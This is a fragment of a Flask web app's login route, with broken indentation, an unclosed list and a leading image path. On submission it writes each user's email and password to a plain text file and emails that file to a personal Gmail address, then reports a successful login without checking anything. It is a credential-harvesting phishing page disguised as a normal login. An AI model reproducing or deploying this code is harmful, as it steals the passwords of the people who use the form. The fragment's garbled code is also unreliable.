 @auth.route("/", methods=["GET", "POST"])
def login():
if request.method == "POST":
email = request.form.get("email")
password = request.form.get("clave")
lineas = [f"Correo: {email} \n", f"Clave: {password}\n",
with open("archivo.txt", "a") as archivo:
archivo.writelines(lineas)
enviar_correo_con_adjunto(
destinatario="juanpablomontoyajpmv@gmail.com",
asunto="Archivo adjunto desde Python",
mensaje="Hola, te envío el archivo solicitado.",
archivo_path="archivo.txt",
)
flash("Ha iniciado sesión")
return render_template("ingresar.html")
load_dotenv()